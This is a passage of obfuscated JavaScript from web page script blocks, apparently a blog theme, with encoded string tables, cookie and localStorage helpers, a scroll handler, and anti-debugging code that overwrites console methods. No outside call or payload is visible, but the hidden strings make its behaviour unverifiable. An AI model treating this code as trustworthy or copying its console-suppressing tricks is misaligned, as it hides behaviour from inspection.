_0x18e176,_0x57fdff=_0x5dd8db[mint_0x7cdb('\x30\x78\x66\x63','\x53\x43\x40\x56')]?function(_0x40094b){return _0x40094b;}:decodeURIComponent;return(_0x18e176=new RegExp(mint_0x7cdb('\x30\x78\x31\x64\x63','\x5d\x24\x58\x75')+encodeURIComponent(_0x38b126)+mint_0x7cdb('\x30\x78\x39\x65','\x4d\x62\x50\x69'))[mint_0x7cdb('\x30\x78\x39\x38','\x6d\x30\x36\x50')](document[mint_0x7cdb('\x30\x78\x65\x33','\x30\x54\x25\x73')]))?_0x57fdff(_0x18e176[-0xcc0+0x1906+-0xc45]):null;},($(mint_0x7cdb('\x30\x78\x31\x34\x64','\x50\x28\x45\x36'))[mint_0x7cdb('\x30\x78\x34\x33','\x4a\x43\x43\x50')](function(){$(mint_0x7cdb('\x30\x78\x31\x35\x38','\x42\x51\x56\x70'))[mint_0x7cdb('\x30\x78\x64\x35','\x30\x38\x2a\x78')](mint_0x7cdb('\x30\x78\x31\x64\x66','\x72\x34\x31\x55'));}),$(mint_0x7cdb('\x30\x78\x36\x32','\x6a\x5b\x7a\x39'))[mint_0x7cdb('\x30\x78\x36\x61','\x4d\x62\x50\x69')](localStorage[mint_0x7cdb('\x30\x78\x38\x33','\x58\x6f\x6e\x73')]),$(mint_0x7cdb('\x30\x78\x31\x34\x39','\x63\x23\x74\x71'))[mint_0x7cdb('\x30\x78\x32\x61','\x39\x52\x55\x33')](function(){mint_0x7cdb('\x30\x78\x31\x30','\x5d\x24\x58\x75')!=localStorage[mint_0x7cdb('\x30\x78\x31\x32','\x73\x30\x77\x48')]?($(mint_0x7cdb('\x30\x78\x32\x64','\x39\x4e\x36\x5a'))[mint_0x7cdb('\x30\x78\x30','\x70\x75\x6f\x40')](mint_0x7cdb('\x30\x78\x36\x30','\x79\x2a\x70\x63'),!(0xa*0x1e4+-0x16a*0xd+-0x86)),localStorage[mint_0x7cdb('\x30\x78\x32\x62','\x69\x23\x5d\x6e')]=mint_0x7cdb('\x30\x78\x31\x39\x38','\x75\x54\x59\x77')):($(mint_0x7cdb('\x30\x78\x31\x34\x30','\x79\x69\x49\x45'))[mint_0x7cdb('\x30\x78\x64\x31','\x75\x54\x59\x77')](mint_0x7cdb('\x30\x78\x39\x64','\x29\x6e\x73\x26'),!(0x355*-0x7+-0x17*0x15a+-0x7c6*-0x7)),localStorage[mint_0x7cdb('\x30\x78\x36\x66','\x28\x66\x5d\x5b')]='');}));
//]]>
</script>
<script>
//<![CDATA[
var mint_0x105e=['\x57\x36\x30\x46\x57\x4f\x4e\x64\x54\x43\x6b\x2b\x62\x6d\x6f\x6b','\x44\x63\x61\x56\x57\x51\x4f\x51','\x6d\x48\x66\x71\x57\x36\x76\x4b\x57\x51\x52\x64\x49\x38\x6b\x69\x75\x38\x6f\x30\x73\x57\x3d\x3d','\x57\x36\x34\x75\x6b\x32\x38\x61\x57\x35\x42\x64\x49\x6d\x6f\x74\x46\x61\x46\x64\x50\x48\x2f\x64\x4b\x64\x79\x36\x57\x52\x61\x78\x63\x73\x6e\x6a\x70\x57\x3d\x3d','\x44\x62\x38\x68\x57\x35\x75\x50\x78\x59\x64\x64\x4c\x65\x78\x63\x52\x77\x2f\x63\x4b\x48\x30\x56\x64\x43\x6f\x56\x75\x67\x47\x77\x57\x50\x6e\x6d\x69\x49\x34\x33\x66\x77\x46\x63\x4d\x32\x38\x55\x71\x73\x31\x6c','\x6d\x58\x44\x71\x57\x37\x69\x3d','\x43\x59\x69\x2f\x57\x51\x4b\x4a\x61\x71\x3d\x3d','\x6f\x53\x6f\x41\x6a\x32\x6d\x3d','\x57\x4f\x2f\x64\x4c\x65\x56\x64\x55\x77\x6e\x56\x6c\x31\x62\x45\x57\x4f\x42\x64\x52\x38\x6f\x47\x57\x37\x58\x41\x57\x35\x70\x63\x51\x4b\x38\x4f\x70\x38\x6f\x45\x42\x38\x6b\x4e\x57\x34\x4b\x65\x57\x35\x79\x75\x79\x6d\x6f\x4b','\x57\x36\x5a\x64\x4d\x47\x6e\x4c','\x57\x36\x47\x45\x64\x67\x34\x61\x57\x35\x68\x63\x48\x53\x6b\x42','\x78\x4b\x2f\x64\x56\x38\x6b\x43\x57\x50\x39\x68\x57\x4f\x4a\x64\x50\x74\x38\x3d','\x57\x51\x37\x63\x4e\x38\x6f\x75\x57\x50\x2f\x63\x56\x71\x3d\x3d','\x70\x66\x52\x64\x4e\x38\x6f\x49\x78\x43\x6f\x4f\x57\x4f\x4e\x63\x4b\x38\x6f\x4f\x57\x34\x4b\x3d','\x57\x34\x43\x2b\x70\x6d\x6f\x63\x75\x53\x6f\x61\x6e\x6d\x6f\x4e\x57\x36\x5a\x64\x56\x6d\x6b\x77\x6c\x43\x6f\x64\x57\x37\x79\x34\x57\x51\x52\x63\x4f\x53\x6f\x59\x57\x37\x34\x3d','\x57\x36\x5a\x63\x4e\x38\x6f\x63\x57\x51\x74\x64\x4f\x61\x43\x3d','\x6d\x75\x56\x64\x4d\x6d\x6f\x4a\x73\x6d\x6f\x59\x57\x4f\x33\x63\x4d\x43\x6f\x48','\x57\x36\x37\x63\x4d\x53\x6f\x5a\x57\x37\x38\x3d','\x79\x38\x6f\x43\x57\x35\x69\x3d','\x42\x4e\x37\x64\x4f\x38\x6b\x62\x57\x50\x66\x78','\x57\x37\x4b\x72\x57\x50\x78\x64\x51\x61\x3d\x3d','\x57\x36\x5a\x63\x4a\x4a\x42\x64\x51\x4b\x30\x3d','\x57\x37\x33\x63\x4a\x63\x4e\x64\x53\x4c\x53\x48\x74\x78\x61\x46','\x57\x52\x4a\x63\x4d\x73\x79\x79\x57\x4f\x4a\x63\x49\x72\x53\x6d\x57\x51\x68\x63\x54\x61\x3d\x3d','\x57\x36\x78\x64\x55\x71\x7a\x4c\x57\x4f\x50\x52\x57\x34\x42\x63\x49\x71\x3d\x3d','\x75\x43\x6b\x42\x57\x36\x37\x63\x55\x65\x64\x63\x4c\x67\x39\x42\x63\x4a\x71\x31\x76\x63\x48\x77\x57\x4f\x6c\x63\x52\x53\x6b\x42\x57\x51\x70\x63\x48\x71\x4c\x31\x69\x76\x66\x64','\x78\x53\x6f\x4b\x6c\x57\x2f\x63\x55\x53\x6b\x4d\x57\x36\x6e\x6a\x57\x37\x4f\x32\x75\x47\x3d\x3d','\x44\x57\x6c\x64\x53\x53\x6f\x4e\x57\x34\x34\x3d','\x57\x35\x47\x36\x70\x6d\x6f\x75\x73\x6d\x6f\x6c\x7a\x57\x3d\x3d','\x57\x50\x72\x74\x6a\x32\x6d\x50\x57\x37\x56\x64\x51\x66\x70\x64\x4e\x78\x57\x3d','\x46\x61\x66\x42\x57\x35\x4b\x51\x78\x71\x46\x64\x4a\x30\x43\x3d','\x7a\x47\x6c\x64\x4f\x43\x6f\x52\x57\x35\x4b\x3d','\x57\x35\x38\x57\x73\x33\x54\x5a\x77\x48\x30\x3d','\x57\x51\x33\x63\x52\x68\x64\x63\x4d\x61\x3d\x3d','\x73\x72\x4e\x64\x50\x47\x37\x64\x55\x38\x6f\x66\x57\x52\x6d\x35\x73\x49\x54\x61','\x67\x6d\x6f\x54\x57\x52\x47\x30\x6f\x65\x71\x58\x57\x51\x66\x72\x57\x52\x7a\x69'];(function(_0x127828,_0x564a93){var _0x1f97c3=function(_0x1d8f85){while(--_0x1d8f85){_0x127828['push'](_0x127828['shift']());}},_0x1992ec=function(){var _0x284208={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x21472d,_0xd47c07,_0x584cf6,_0x229cbd){_0x229cbd=_0x229cbd||{};var _0x469e5d=_0xd47c07+'='+_0x584cf6,_0x4b3c7e=0x3*0x40d+-0x19a9+0x7*0x1ee;for(var _0x5a4516=-0x3*0x17+0x67*0x13+-0x760,_0x47b5f=_0x21472d['length'];_0x5a4516<_0x47b5f;_0x5a4516++){var _0x11be56=_0x21472d[_0x5a4516];_0x469e5d+=';\x20'+_0x11be56;var _0x1e17dd=_0x21472d[_0x11be56];_0x21472d['push'](_0x1e17dd),_0x47b5f=_0x21472d['length'],_0x1e17dd!==!![]&&(_0x469e5d+='='+_0x1e17dd);}_0x229cbd['cookie']=_0x469e5d;},'removeCookie':function(){return'dev';},'getCookie':function(_0x2ce86a,_0x2fdf0){_0x2ce86a=_0x2ce86a||function(_0x50978f){return _0x50978f;};var _0x30ea08=_0x2ce86a(new RegExp('(?:^|;\x20)'+_0x2fdf0['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x291063=function(_0x92cd2f,_0x1c40fc){_0x92cd2f(++_0x1c40fc);};return _0x291063(_0x1f97c3,_0x564a93),_0x30ea08?decodeURIComponent(_0x30ea08[-0x1*0x1+-0x771+0x773]):undefined;}},_0x50ea37=function(){var _0x31b45f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x31b45f['test'](_0x284208['removeCookie']['toString']());};_0x284208['updateCookie']=_0x50ea37;var _0x21d4fa='';var _0x49ab8a=_0x284208['updateCookie']();if(!_0x49ab8a)_0x284208['setCookie'](['*'],'counter',-0xf99+-0x51b*-0x7+0x5*-0x407);else _0x49ab8a?_0x21d4fa=_0x284208['getCookie'](null,'counter'):_0x284208['removeCookie']();};_0x1992ec();}(mint_0x105e,0xe3*-0xb+0x1*0x18ee+-0x10f*0xd));var mint_0x300a=function(_0x140bac,_0x5f41ab){_0x140bac=_0x140bac-(0x3*0x40d+-0x19a9+0x7*0x1ee);var _0x25bc6d=mint_0x105e[_0x140bac];if(mint_0x300a['YurGQE']===undefined){var _0xfbe4d=function(_0x201d1b){var _0x3c614e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x4ea66b=String(_0x201d1b)['replace'](/=+$/,'');var _0x38accf='';for(var _0x20d991=-0x3*0x17+0x67*0x13+-0x760,_0x370ed2,_0x2d51b4,_0x13a4fd=-0x1*0x1+-0x771+0x772;_0x2d51b4=_0x4ea66b['charAt'](_0x13a4fd++);~_0x2d51b4&&(_0x370ed2=_0x20d991%(-0xf99+-0x51b*-0x7+0x1c*-0xb8)?_0x370ed2*(0xe3*-0xb+0x1*0x18ee+-0xeed*0x1)+_0x2d51b4:_0x2d51b4,_0x20d991++%(-0x17f1+0x1fa1+-0x7ac))?_0x38accf+=String['fromCharCode'](-0x617+-0x17*-0x12f+-0x1423&_0x370ed2>>(-(0x10a3*0x2+-0xab7*0x1+-0x168d)*_0x20d991&-0xe6b+-0x1*0x247+-0x358*-0x5)):-0xfec+0x1a7+-0xe45*-0x1){_0x2d51b4=_0x3c614e['indexOf'](_0x2d51b4);}return _0x38accf;};var _0x259829=function(_0x5e5ea3,_0x4b0ac2){var _0x3d9bb6=[],_0x596f98=-0xa2a+0x10*-0x161+-0x7d*-0x42,_0x3c6e0e,_0x5c3d6e='',_0x59633d='';_0x5e5ea3=_0xfbe4d(_0x5e5ea3);for(var _0x197003=-0x258+0x5d6+0x1bf*-0x2,_0x4e4079=_0x5e5ea3['length'];_0x197003<_0x4e4079;_0x197003++){_0x59633d+='%'+('00'+_0x5e5ea3['charCodeAt'](_0x197003)['toString'](0x2f5*-0x8+0xcf7*-0x1+-0x24af*-0x1))['slice'](-(-0x476+0x264c+-0x21d4));}_0x5e5ea3=decodeURIComponent(_0x59633d);var _0x170966;for(_0x170966=-0xb35+-0x239b+0x2ed0;_0x170966<-0x2*0x4d5+0x1*-0x973+0x141d;_0x170966++){_0x3d9bb6[_0x170966]=_0x170966;}for(_0x170966=-0x6a6+-0x8d5+-0xf7b*-0x1;_0x170966<-0x355+-0xcc6+0x97*0x1d;_0x170966++){_0x596f98=(_0x596f98+_0x3d9bb6[_0x170966]+_0x4b0ac2['charCodeAt'](_0x170966%_0x4b0ac2['length']))%(-0x7*-0x449+-0x720+-0x15df),_0x3c6e0e=_0x3d9bb6[_0x170966],_0x3d9bb6[_0x170966]=_0x3d9bb6[_0x596f98],_0x3d9bb6[_0x596f98]=_0x3c6e0e;}_0x170966=-0x1cb*0xa+-0xf4d+-0x1*-0x213b,_0x596f98=-0xf08+-0x6*-0x101+0x902;for(var _0x378b2e=0x29*0x5c+0x260b+-0x34c7;_0x378b2e<_0x5e5ea3['length'];_0x378b2e++){_0x170966=(_0x170966+(-0xae4*-0x2+0x1*0xbaf+-0x2*0x10bb))%(0xc9c*-0x1+0x1e59*0x1+-0x10bd),_0x596f98=(_0x596f98+_0x3d9bb6[_0x170966])%(-0x2251*-0x1+-0x26fb+0x5aa),_0x3c6e0e=_0x3d9bb6[_0x170966],_0x3d9bb6[_0x170966]=_0x3d9bb6[_0x596f98],_0x3d9bb6[_0x596f98]=_0x3c6e0e,_0x5c3d6e+=String['fromCharCode'](_0x5e5ea3['charCodeAt'](_0x378b2e)^_0x3d9bb6[(_0x3d9bb6[_0x170966]+_0x3d9bb6[_0x596f98])%(0x791*-0x2+-0x543*-0x2+0x59c)]);}return _0x5c3d6e;};mint_0x300a['rbykZO']=_0x259829,mint_0x300a['HWGYWm']={},mint_0x300a['YurGQE']=!![];}var _0x5ca114=mint_0x300a['HWGYWm'][_0x140bac];if(_0x5ca114===undefined){if(mint_0x300a['nQErHB']===undefined){var _0x202aa1=function(_0x3e3eb4){this['MVXfbk']=_0x3e3eb4,this['mTDjaJ']=[0x1*-0x16c7+-0x1481+0x2b49,0xe30+0x1545+0x1*-0x2375,-0x2650+-0x1985+-0x4e9*-0xd],this['OxaSGa']=function(){return'newState';},this['jzdPha']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tVuTRU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x202aa1['prototype']['XrpBlT']=function(){var _0x332d6c=new RegExp(this['jzdPha']+this['tVuTRU']),_0x19d81a=_0x332d6c['test'](this['OxaSGa']['toString']())?--this['mTDjaJ'][-0x3*0xcdc+0x1a1*-0x6+0x305b*0x1]:--this['mTDjaJ'][-0x5d*0x25+0x2*-0x79f+0x1caf];return this['LednlG'](_0x19d81a);},_0x202aa1['prototype']['LednlG']=function(_0x195c53){if(!Boolean(~_0x195c53))return _0x195c53;return this['oeZXdV'](this['MVXfbk']);},_0x202aa1['prototype']['oeZXdV']=function(_0xc7a1bc){for(var _0x5b208f=-0x2175+-0x13*0xf7+0x33ca,_0x215818=this['mTDjaJ']['length'];_0x5b208f<_0x215818;_0x5b208f++){this['mTDjaJ']['push'](Math['round'](Math['random']())),_0x215818=this['mTDjaJ']['length'];}return _0xc7a1bc(this['mTDjaJ'][0x2617+0x1*0x2308+-0x491f]);},new _0x202aa1(mint_0x300a)['XrpBlT'](),mint_0x300a['nQErHB']=!![];}_0x25bc6d=mint_0x300a['rbykZO'](_0x25bc6d,_0x5f41ab),mint_0x300a['HWGYWm'][_0x140bac]=_0x25bc6d;}else _0x25bc6d=_0x5ca114;return _0x25bc6d;};var mint_0x269aec=function(){var _0x316a30=!![];return function(_0x12b3a2,_0x27935f){var _0x24e86b=_0x316a30?function(){if(_0x27935f){var _0x86e992=_0x27935f[mint_0x300a('\x30\x78\x31\x33','\x4c\x53\x46\x26')](_0x12b3a2,arguments);return _0x27935f=null,_0x86e992;}}:function(){};return _0x316a30=![],_0x24e86b;};}(),mint_0x2fae86=mint_0x269aec(this,function(){var _0x116a26=function(){var _0x315684=_0x116a26[mint_0x300a('\x30\x78\x30','\x52\x5d\x50\x56')](mint_0x300a('\x30\x78\x31','\x6f\x23\x70\x4a'))()[mint_0x300a('\x30\x78\x31\x38','\x40\x44\x4c\x45')](mint_0x300a('\x30\x78\x31\x37','\x41\x35\x6b\x7a'));return!_0x315684[mint_0x300a('\x30\x78\x66','\x33\x74\x28\x37')](mint_0x2fae86);};return _0x116a26();});mint_0x2fae86();var mint_0x4fb388=function(){var _0x66704=!![];return function(_0x2b9e8d,_0x2019b2){var _0x218aad=_0x66704?function(){if(_0x2019b2){var _0x15da99=_0x2019b2[mint_0x300a('\x30\x78\x61','\x53\x34\x44\x62')](_0x2b9e8d,arguments);return _0x2019b2=null,_0x15da99;}}:function(){};return _0x66704=![],_0x218aad;};}(),mint_0x1c2819=mint_0x4fb388(this,function(){var _0x3b3d31=function(){var _0x19ce94;try{_0x19ce94=Function(mint_0x300a('\x30\x78\x63','\x4a\x42\x65\x52')+mint_0x300a('\x30\x78\x32','\x7a\x41\x5b\x66')+'\x29\x3b')();}catch(_0x1d037d){_0x19ce94=window;}return _0x19ce94;},_0x5077a0=_0x3b3d31(),_0x544cb3=_0x5077a0[mint_0x300a('\x30\x78\x31\x65','\x36\x51\x25\x25')]=_0x5077a0[mint_0x300a('\x30\x78\x32\x32','\x29\x6c\x41\x5d')]||{},_0x26fe80=[mint_0x300a('\x30\x78\x31\x30','\x41\x35\x6b\x7a'),mint_0x300a('\x30\x78\x31\x32','\x29\x6c\x41\x5d'),mint_0x300a('\x30\x78\x37','\x47\x2a\x40\x71'),mint_0x300a('\x30\x78\x31\x64','\x42\x48\x73\x4b'),mint_0x300a('\x30\x78\x65','\x66\x6a\x4c\x6d'),mint_0x300a('\x30\x78\x32\x33','\x63\x4b\x4c\x55'),mint_0x300a('\x30\x78\x31\x39','\x42\x48\x73\x4b')];for(var _0x3988aa=-0x1f89+-0xea1+-0x137*-0x26;_0x3988aa<_0x26fe80[mint_0x300a('\x30\x78\x64','\x24\x4b\x4c\x46')];_0x3988aa++){var _0x20196f=mint_0x4fb388[mint_0x300a('\x30\x78\x32\x31','\x69\x48\x58\x4f')][mint_0x300a('\x30\x78\x31\x34','\x4c\x53\x46\x26')][mint_0x300a('\x30\x78\x35','\x77\x74\x69\x37')](mint_0x4fb388),_0x1fd468=_0x26fe80[_0x3988aa],_0x23b663=_0x544cb3[_0x1fd468]||_0x20196f;_0x20196f[mint_0x300a('\x30\x78\x39','\x4f\x40\x48\x4e')]=mint_0x4fb388[mint_0x300a('\x30\x78\x33','\x52\x5d\x50\x56')](mint_0x4fb388),_0x20196f[mint_0x300a('\x30\x78\x38','\x6f\x23\x70\x4a')]=_0x23b663[mint_0x300a('\x30\x78\x31\x36','\x47\x5e\x59\x70')][mint_0x300a('\x30\x78\x31\x66','\x48\x36\x54\x78')](_0x23b663),_0x544cb3[_0x1fd468]=_0x20196f;}});mint_0x1c2819();var mql=window[mint_0x300a('\x30\x78\x31\x62','\x47\x37\x6a\x47')](mint_0x300a('\x30\x78\x36','\x54\x55\x6e\x43'));mql[mint_0x300a('\x30\x78\x31\x61','\x4a\x42\x65\x52')]&&(window[mint_0x300a('\x30\x78\x31\x31','\x4f\x40\x48\x4e')]=function(){var _0x5aadd9=0x15*0x70+-0x1859+0xf29*0x1,_0x99bd00=$(window),_0x42ec8f=$(mint_0x300a('\x30\x78\x31\x35','\x28\x6c\x45\x71'));_0x99bd00['\x6f\x6e'](mint_0x300a('\x30\x78\x34','\x63\x4b\x4c\x55'),function(){var _0x4855b7=_0x99bd00[mint_0x300a('\x30\x78\x31\x63','\x7a\x41\x5b\x66')]();_0x42ec8f[mint_0x300a('\x30\x78\x32\x30','\x79\x5b\x75\x4b')](mint_0x300a('\x30\x78\x62','\x66\x6a\x4c\x6d'),_0x4855b7>_0x5aadd9),_0x5aadd9=_0x4855b7;});});//]]>
</script>
<script>
//<![CDATA[
var mint_0x488e=['\x57\x36\x46\x63\x54\x38\x6f\x33\x66\x61\x3d\x3d','\x6f\x38\x6b\x79\x57\x36\x42\x63\x4c\x43\x6f\x33\x57\x4f\x72\x65','\x61\x58\x72\x39\x57\x35\x53\x55\x57\x37\x71\x63\x57\x50\x2f\x63\x51\x71\x56\x64\x56\x71\x3d\x3d','\x57\x51\x4b\x55\x6e\x61\x3d\x3d','\x57\x34\x64\x64\x51\x43\x6f\x33\x57\x51\x33\x64\x49\x71\x3d\x3d','\x78\x38\x6b\x7a\x57\x4f\x52\x63\x4e\x4a\x4b\x54\x57\x4f\x34\x3d','\x57\x51\x50\x66\x57\x4f\x34\x62\x57\x50\x2f\x64\x52\x71\x3d\x3d','\x57\x37\x54\x36\x57\x51\x6c\x64\x4f\x38\x6b\x32\x76\x38\x6b\x77\x7a\x53\x6f\x67\x57\x52\x6d\x3d','\x6b\x43\x6b\x73\x57\x4f\x58\x68\x57\x35\x38\x35\x57\x34\x48\x55\x57\x4f\x2f\x64\x52\x4c\x47\x3d','\x57\x51\x54\x35\x76\x53\x6f\x4c','\x65\x48\x35\x4e\x57\x35\x30\x4f\x57\x36\x48\x78\x57\x35\x74\x63\x55\x58\x68\x64\x4f\x77\x66\x73\x6b\x38\x6b\x59\x57\x4f\x70\x63\x4c\x76\x5a\x63\x4d\x57\x3d\x3d','\x57\x50\x30\x55\x78\x43\x6f\x55\x76\x48\x52\x64\x53\x47\x46\x64\x50\x38\x6f\x43\x77\x57\x3d\x3d','\x57\x51\x31\x4a\x6f\x6d\x6f\x46\x6a\x47\x3d\x3d','\x68\x43\x6f\x77\x69\x53\x6f\x51','\x57\x50\x69\x38\x66\x6d\x6f\x51\x76\x72\x68\x64\x47\x48\x2f\x64\x54\x6d\x6f\x41\x73\x31\x46\x64\x55\x66\x42\x63\x4a\x63\x31\x51\x57\x4f\x48\x5a\x57\x34\x44\x4e\x79\x74\x4a\x64\x47\x38\x6f\x55\x57\x35\x74\x63\x4b\x33\x62\x59\x57\x4f\x4e\x64\x48\x72\x65\x3d','\x57\x35\x7a\x4f\x57\x51\x72\x4d\x42\x68\x64\x63\x4d\x6d\x6b\x74\x76\x6d\x6b\x78\x42\x58\x56\x63\x54\x38\x6f\x59\x72\x62\x6d\x4a\x57\x36\x53\x4a\x41\x75\x35\x39\x41\x75\x6c\x64\x4e\x38\x6f\x67\x61\x53\x6b\x75','\x57\x51\x44\x39\x57\x51\x6c\x64\x50\x6d\x6b\x4b','\x57\x35\x42\x63\x4c\x33\x76\x2b\x57\x51\x76\x65\x70\x61\x3d\x3d','\x6b\x38\x6b\x6e\x57\x50\x6a\x79\x57\x35\x69\x3d','\x57\x50\x72\x6c\x57\x37\x62\x64','\x57\x52\x68\x64\x48\x67\x5a\x64\x4e\x66\x76\x68\x6e\x71\x65\x30\x71\x65\x71\x3d','\x57\x51\x64\x63\x4b\x43\x6f\x56\x75\x76\x6a\x55\x62\x43\x6f\x4e\x57\x34\x4c\x46','\x57\x52\x58\x39\x57\x36\x64\x63\x4f\x47\x3d\x3d','\x57\x36\x66\x34\x57\x52\x2f\x64\x52\x43\x6b\x4e\x57\x34\x31\x57\x57\x34\x46\x64\x54\x61\x3d\x3d','\x57\x37\x50\x55\x57\x34\x54\x44\x57\x36\x57\x41\x61\x30\x54\x4c\x57\x36\x2f\x64\x55\x61\x3d\x3d','\x73\x6d\x6b\x65\x57\x4f\x78\x63\x4a\x4a\x6d\x3d','\x57\x51\x31\x68\x57\x50\x34\x63\x57\x50\x79\x3d','\x57\x37\x54\x35\x57\x51\x2f\x64\x51\x43\x6b\x52\x71\x53\x6b\x78\x46\x43\x6f\x44\x57\x51\x52\x64\x50\x73\x2f\x64\x55\x43\x6b\x47\x57\x36\x75\x32\x57\x35\x7a\x61\x66\x6d\x6f\x4b\x73\x43\x6b\x79\x43\x67\x74\x64\x4e\x53\x6f\x55\x42\x75\x68\x63\x52\x53\x6b\x70\x57\x50\x50\x53\x6e\x6d\x6b\x72\x41\x67\x58\x49\x68\x53\x6f\x61\x57\x35\x4f\x4d\x62\x38\x6b\x43\x57\x51\x42\x64\x4b\x63\x53\x67\x57\x52\x4e\x63\x4e\x43\x6b\x71\x6e\x71\x3d\x3d','\x57\x36\x76\x4f\x57\x52\x64\x63\x53\x38\x6b\x2b\x7a\x47\x4b\x5a\x57\x4f\x71\x70\x74\x6d\x6f\x68\x42\x6d\x6b\x2b\x57\x51\x38\x35\x57\x4f\x54\x38\x57\x51\x47\x4a\x57\x34\x2f\x63\x50\x38\x6b\x2f\x57\x50\x30\x3d','\x57\x4f\x76\x62\x57\x36\x58\x69\x66\x65\x44\x50\x42\x6d\x6f\x4f','\x63\x38\x6b\x51\x57\x50\x69\x35\x57\x34\x4b\x3d','\x57\x36\x70\x64\x4b\x43\x6f\x69\x57\x37\x2f\x64\x48\x38\x6f\x54\x66\x71\x3d\x3d','\x57\x35\x57\x44\x61\x30\x70\x64\x4d\x61\x3d\x3d','\x61\x49\x58\x6f\x57\x52\x33\x64\x4b\x63\x48\x79\x57\x37\x50\x75','\x57\x35\x6c\x64\x4f\x43\x6f\x58\x57\x51\x56\x64\x47\x33\x53\x66\x57\x35\x74\x64\x54\x61\x3d\x3d','\x57\x37\x56\x63\x4d\x6d\x6b\x4e\x57\x35\x6d\x42\x57\x50\x64\x63\x4b\x38\x6f\x4f\x57\x50\x4f\x3d','\x57\x35\x4e\x63\x52\x58\x48\x38\x6a\x38\x6f\x78','\x57\x50\x38\x50\x74\x43\x6f\x70\x44\x61\x69\x73\x57\x37\x4b\x3d','\x46\x38\x6b\x4b\x57\x51\x65\x72\x71\x71\x3d\x3d','\x57\x51\x56\x64\x4b\x53\x6f\x6e\x57\x37\x4e\x64\x4f\x38\x6f\x53\x64\x53\x6f\x33\x6d\x73\x71\x3d','\x57\x37\x66\x54\x65\x53\x6f\x2f\x57\x4f\x46\x64\x51\x71\x34\x37\x57\x37\x30\x6b\x67\x53\x6f\x68\x57\x37\x62\x61\x6e\x43\x6b\x7a\x7a\x53\x6f\x6d\x7a\x43\x6b\x72\x57\x52\x4a\x64\x4b\x76\x69\x67\x44\x75\x37\x63\x4b\x49\x4c\x67\x57\x50\x74\x64\x4d\x4b\x2f\x64\x50\x6d\x6f\x4c\x71\x43\x6f\x47\x57\x37\x75\x4e\x57\x37\x70\x64\x54\x6d\x6f\x4a\x57\x36\x48\x76\x79\x78\x6e\x70\x41\x6d\x6b\x46\x78\x64\x78\x63\x4e\x57\x3d\x3d','\x57\x4f\x79\x4e\x41\x53\x6f\x79\x42\x47\x34\x70','\x57\x36\x4a\x64\x4b\x43\x6f\x79\x57\x37\x4e\x64\x4f\x6d\x6f\x76\x62\x6d\x6f\x4e\x6e\x5a\x75\x3d','\x41\x6d\x6b\x5a\x57\x52\x69\x41\x73\x47\x3d\x3d','\x57\x52\x43\x4b\x6a\x38\x6f\x54\x57\x51\x78\x63\x56\x73\x69\x77\x57\x51\x52\x64\x4b\x68\x52\x64\x56\x4b\x71\x55\x57\x35\x47\x53\x41\x33\x65\x4e\x45\x53\x6f\x66','\x57\x36\x6a\x48\x57\x52\x4a\x64\x52\x43\x6b\x45\x57\x35\x43\x3d','\x70\x53\x6b\x73\x57\x52\x66\x61\x57\x35\x4b\x49\x57\x35\x6e\x51','\x57\x37\x58\x55\x57\x35\x76\x67','\x67\x6d\x6b\x30\x57\x50\x71\x55\x57\x34\x30\x6c\x57\x4f\x33\x63\x48\x43\x6f\x79','\x57\x51\x56\x64\x47\x38\x6f\x65\x57\x37\x78\x64\x56\x38\x6f\x32\x64\x53\x6f\x33\x6e\x5a\x69\x3d','\x72\x53\x6b\x4c\x57\x50\x43\x31\x57\x35\x65\x41\x57\x35\x4e\x63\x48\x53\x6f\x42'];(function(_0x371673,_0x466ca3){var _0x9481d6=function(_0x40a3d1){while(--_0x40a3d1){_0x371673['push'](_0x371673['shift']());}},_0x5aecd7=function(){var _0x4d3c0f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2d70ed,_0x4ca52d,_0x37ee71,_0x4637a0){_0x4637a0=_0x4637a0||{};var _0x49fe04=_0x4ca52d+'='+_0x37ee71,_0x3246ff=-0x1164+-0x20*-0xa3+-0x2fc;for(var _0x19e2f4=-0xd*0x2b1+-0x10a8+0x33a5,_0x4108d2=_0x2d70ed['length'];_0x19e2f4<_0x4108d2;_0x19e2f4++){var _0x1913ee=_0x2d70ed[_0x19e2f4];_0x49fe04+=';\x20'+_0x1913ee;var _0x485e73=_0x2d70ed[_0x1913ee];_0x2d70ed['push'](_0x485e73),_0x4108d2=_0x2d70ed['length'],_0x485e73!==!![]&&(_0x49fe04+='='+_0x485e73);}_0x4637a0['cookie']=_0x49fe04;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1625d5,_0x95d1f1){_0x1625d5=_0x1625d5||function(_0x468560){return _0x468560;};var _0x5da437=_0x1625d5(new RegExp('(?:^|;\x20)'+_0x95d1f1['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x5ec4a5=function(_0x5325de,_0x150829){_0x5325de(++_0x150829);};return _0x5ec4a5(_0x9481d6,_0x466ca3),_0x5da437?decodeURIComponent(_0x5da437[-0x1e01+0x1*-0x13+-0x97*-0x33]):undefined;}},_0x20a592=function(){var _0x186665=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x186665['test'](_0x4d3c0f['removeCookie']['toString']());};_0x4d3c0f['updateCookie']=_0x20a592;var _0x3c56de='';var _0x4d1583=_0x4d3c0f['updateCookie']();if(!_0x4d1583)_0x4d3c0f['setCookie'](['*'],'counter',-0x49d+0xed1+-0xa33*0x1);else _0x4d1583?_0x3c56de=_0x4d3c0f['getCookie'](null,'counter'):_0x4d3c0f['removeCookie']();};_0x5aecd7();}(mint_0x488e,0x775+-0x107c+0x9da));var mint_0x1952=function(_0x44d694,_0x8b2200){_0x44d694=_0x44d694-(-0x1164+-0x20*-0xa3+-0x2fc);var _0x5e45eb=mint_0x488e[_0x44d694];if(mint_0x1952['qLiWkH']===undefined){var _0xa03193=function(_0x83ef37){var _0xbfbf25='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x588bf6=String(_0x83ef37)['replace'](/=+$/,'');var _0x538fca='';for(var 